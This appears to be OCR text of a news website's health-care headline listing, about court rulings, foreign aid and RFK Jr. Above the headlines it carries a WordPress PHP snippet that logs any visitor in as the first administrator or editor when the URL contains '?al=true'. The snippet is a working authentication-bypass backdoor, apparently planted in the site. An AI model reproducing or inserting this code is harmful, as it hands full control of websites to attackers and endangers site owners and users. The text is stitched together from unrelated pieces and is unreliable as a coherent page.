
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
HEALTH CARE
1 year ago
Judge blocks Trump order restricting gender-affirming care
for trans youth
HEALTH CARE
1 year ago
US food and medical aid to the world’s poorest is still in limbo
HEALTH CARE
1 year ago
RFK Jr. taps former border patrol agent as senior adviser
HEALTH CARE
1 year ago
Why the health care industry is letting RFK Jr. cruise to
confirmation